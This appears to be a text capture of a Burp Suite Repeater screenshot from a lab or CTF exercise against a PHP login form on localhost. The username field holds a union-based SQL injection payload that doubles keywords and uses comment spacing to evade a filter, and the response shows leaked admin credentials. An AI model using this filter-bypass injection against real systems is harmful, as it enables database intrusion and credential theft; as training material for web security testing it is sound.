 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,group_concat(username,':',passwoorrd),
3/**/from/**/admin #&password=&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</header>
<div class="form box">
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text"
value="'uniunionon/**/selselectect/**/1,group_concat(username,':',passwoorrd),3/**/from/**/admin
#" placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username ''union/**/select/**/1,group_concat(username,':',password),3/**/from/**/admin#'<b
r/>用户名:goodboy_g-60Hellowor:ajahas&&*44askldajaj正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>
<div class="tip">
? < + > Type a search term 0 matches
Done 2,775 bytes | 15 millis